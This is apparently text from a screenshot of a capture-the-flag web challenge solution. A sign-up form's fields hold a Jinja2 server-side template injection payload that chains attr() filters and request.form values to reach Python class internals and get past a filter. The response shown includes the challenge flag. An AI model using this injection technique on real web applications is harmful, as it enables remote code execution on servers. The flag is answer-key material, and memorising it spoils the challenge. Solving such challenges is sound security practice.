 Register Now!
First Name
__class__
Last Name
__subclasses__
Email address
Enter email
We'll never share your email with anyone else.
Username
{{()|attr(request.form.get('fname'))|attr('__base__')|attr(request.form.get('lname'))()|attr('__getitem__'
Submit
Hello, (b&#39;Best formation that wins every
time:\nDDDDD\nDLLLD\nDLHLD\nDLLLD\nDDDDD\n\nKey:\nD=Drone\nL=Landscaper\nH=HQ\n\nBeginning of game
strategy:\ntjctf{c0ng3n1al_500iq_str4ts_ez_dub}\n&#39;, None). Your application will be processed in 7 weeks.